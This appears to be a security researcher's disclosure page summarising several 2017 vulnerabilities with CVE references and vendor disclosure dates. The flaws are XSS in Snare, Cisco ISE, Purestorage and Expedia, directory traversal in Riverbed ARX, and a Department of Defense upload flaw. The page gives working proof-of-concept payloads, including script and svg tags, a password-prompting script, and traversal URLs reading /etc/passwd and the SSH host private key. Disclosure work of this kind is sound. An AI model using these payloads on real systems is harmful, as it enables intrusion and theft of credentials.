Arthrocyber Security Research:
- Find vulnerability details from various vendors.
- Vendor received adequate disclosure window.
Vulnerability Details:
- Intersect Alliance Stored XSS
- Cisco ISE Reflective XSS
- Purestorage Stored XSS
- Expedia Reflective XSS
- Riverbed App Response Directory Traversal
- Department of Defense Unrestricted File Upload
Intersect Alliance Stored XSS
Intersect Alliance Stored XSS
Description:
The Intersect Alliance Snare web application failed to properly sanitize use supplied input, resulting in a stored Cross Site Scripting attack.
References:
Vendor: Intersect Alliance National Vulnerability Database: NIST CVE-2017-5998 Original Release Date: 2/17/2017
Lab Details:
Software Version: SNARE Epilog for Unix version 1.5
Server: Linux 6.5 Running Apache
Steps to replicate vulnerability:
Location: Web Admin Portal > Log Configuration > Add > Select Log Type >
"Generic log format (default)"Log File >
"<><script>var data=prompt("Pass ");if(data!= null){alert("OK "+data);}else{alert("x");}</script>
Once payload has been saved, click on view "Modify" stored XSS will then execute
Using the prompt function we asked for a password

We echo the password back
Disclosure:
The vendor was made aware of the vulnerability on November, 2016. The vendor acknowledge the vulnerability, they indicated they would implement a fix early January, 2017.
[Vulnerability Type]
Cross Site Scripting (XSS)
[Vendor of Product]
Intersect alliance
[Affected Product Code Base]
snare - SNARE Epilog for UNIX version 1.5


Cisco ISE Reflective XSS
Description:
A vulnerability in the web-based management interface of Cisco Identity Services Engine (ISE) could allow an authenticated, remote attacker to conduct a reflective cross-site scripting (XSS) attack against a user of the web-based management interface of an affected device.
References:
Vendor: Cisco ISE National Vulnerability Database: NIST CVE-2017-6605 Original Release Date: 3/15/2017
Lab Details:
Software Version: Cisco Identity Service Engine Version 2.1.0.474
Server: Firefox browser
Steps to replicate vulnerability:
Location:
- Authenticate to Cisco ISE via the web portal
- Create a dashboard and name it test_dashboard
- Edit the created dashboard test_dashboard and rename it
- Rename it to
<svg onload="alert('Reflective XSS 1-19-17')">
- Refreshing the page will execute the payload causing a reflected cross site scripting attack
Payload is executed:
Purestorage Stored XSS
Description:
The Purestorage web application failed to properly sanitize use supplied input, resulting in a stored Cross Site Scripting attack
Vendor: Purestorage National Vulnerability Database: NIST CVE-2017-7352 Original Release Date: 3/30/2017
Lab Details:
Software Version: Purestorage version 4.7.5
Browser: Firefox browser
Steps to replicate vulnerability:
Location: System > Configuration > SNMP > Click on the gear icon located on the right "Add SNMP Trap Manager" > On the 'Add SNMP Trap Manager' form enter the following payload and click 'Save' >
<script>prompt(2015)</script>
Once payload has been saved, click on view "Modify" stored XSS will then execute

Disclosure:
The vendor was made aware of the vulnerability on March, 2017.
[Vulnerability Type]
Cross Site Scripting (XSS)
[Vendor of Product]
Purestorage
[Affected Product Code Base]
Purestorage - 4.7.5
[Affected Component]
The parameter "host" under: 'System > Configuration > SNMP >Add SNMP Trap Manager' is vulnerable to stored XSS.
[Attack Type]
Remote
Expedia Reflective XSS
Description:
The Expedia web application failed to properly sanitize use supplied input, resulting in a reflective Cross Site Scripting attack
References:
Vendor: Expedia National Vulnerability Database: N/A Original Release Date: 3/31/17
Lab Details:
Browser: Firefox browser
Steps to replicate vulnerability:
Payload:
https://www.expedia.com/Cruise-Search?destination=caribbean%27%22--!%3E%3CSvg%3E%3CSet%20/Onbegin=confirm`Reflective_XSS\nArthrocyber_3_17_17`%3E&earliest-departure-date=2017-03-01&latest-departure-date=2017-3-31
Payload is process by server and XSS is triggered

Disclosure:
The vendor was made aware of the vulnerability on March, 2017. The vendor acknowledge and fixed the vulnerability.
[Vulnerability Type]
Cross Site Scripting (XSS)
[Vendor of Product]
Expedia
[Affected Product Code Base]
N/A
[Affected Component]
The parameter "destination" did not properly sanitize user input.
[Attack Type]
Remote
Riverbed App Response Directory Traversal
Description:
The Riverbed web application failed to properly sanitize use supplied input, resulting in directory traversal
Vendor: Riverbed National Vulnerability Database: NIST CVE-2017-7693 Original Release Date: 4/11/2017
Lab Details:
Software Version: OPNET App Response Xpert (ARX) version 9.6.1
Browser: Firefox browser
Steps to replicate vulnerability:
Location: Navigate to https://x.x.x.x/UiWebInsights/WebInsights.html log in to the application and request submit the following URL payloads
https://x.x.x.x/admin/viewer_script.jsp?args=-f /etc/group -s 1 -e 100 -l 100 -x x -p x &_=
https://x.x.x.x/admin/viewer_script.jsp?args=-f /etc/passwd -s 1 -e 100 -l 100 -x x -p x &_=
https://x.x.x.x/admin/viewer_script.jsp?args=-f /etc/ssh/ssh_host_rsa_key -s 1 -e 100 -l 100 -x x -p x &_=
After the payload is process by the server, the specified content is received in our example etc/group - etc/passwd - etc/ssh/ssh_host_rsa_key are returned
/etc/group

/etc/passwd

Disclosure:
The vendor was made aware of the vulnerability on April, 2017.
[Vulnerability Type]
Directory Traversal
[Vendor of Product]
Riverbed
[Affected Product Code Base]
OPNET App Response Xpert (ARX) version 9.6.1
[Affected Component]
The “viewer_script.jsp” script did not properly sanitize user input. Using a specially crafted payload, it was possible to traverse and read sensitive files on the file system based on the role of the user logging into the application. An account with lower right was not able to view the SSH private key, but was still able to view the /etc/passwd file. .
[Attack Type]
Remote
Department of Defense Unrestricted File Upload
Description:
A Department of Defense web application allowed read and write access via force browsing which resulted in Unrestricted file upload. Further the bypass skip authentication.
References:
Vendor: Department of Defense HackerOne: HackerOne Original Release Date: 5/11/20
Lab Details:
Browser: Firefox browser
Disclosure:
Reported through HackerOne platform
[Vulnerability Type]
Improper Access Control - Generic
[Vendor of Product]
Department of Defense
[Affected Product Code Base]
N/A
[Affected Component]
authentication check on users.
[Attack Type]
Remote